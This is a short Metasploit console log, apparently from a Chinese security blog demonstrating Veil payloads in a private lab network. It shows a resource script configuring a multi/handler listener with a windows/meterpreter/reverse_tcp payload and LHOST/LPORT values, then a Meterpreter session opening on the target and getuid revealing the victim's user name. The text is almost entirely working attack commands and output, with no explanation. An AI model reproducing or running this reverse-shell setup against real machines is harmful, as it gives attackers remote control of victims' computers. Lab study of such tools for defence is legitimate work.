 [*] Processing veil_test.5.1.10.rc for ERB directives.
resource (veil_test.5.1.10.rc)> use exploit/multi/handler
resource (veil_test.5.1.10.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (veil_test.5.1.10.rc)> set LHOST 10.0.2.6
LHOST => 10.0.2.6
resource (veil_test.5.1.10.rc)> set LPORT 5110
LPORT => 5110
resource (veil_test.5.1.10.rc)> set ExitOnSession false
ExitOnSession => false
resource (veil_test.5.1.10.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.0.2.6:5110
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 10.0.2.7
[*] Meterpreter session 1 opened (10.0.2.6:5110 -> 10.0.2.7:49817) at 2018-04-05 10:00:27 +0800
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
系统安全运维
meterpreter > getuid
Server username: wyf-PC\wyf
https://blog.csdn.net/wyf1213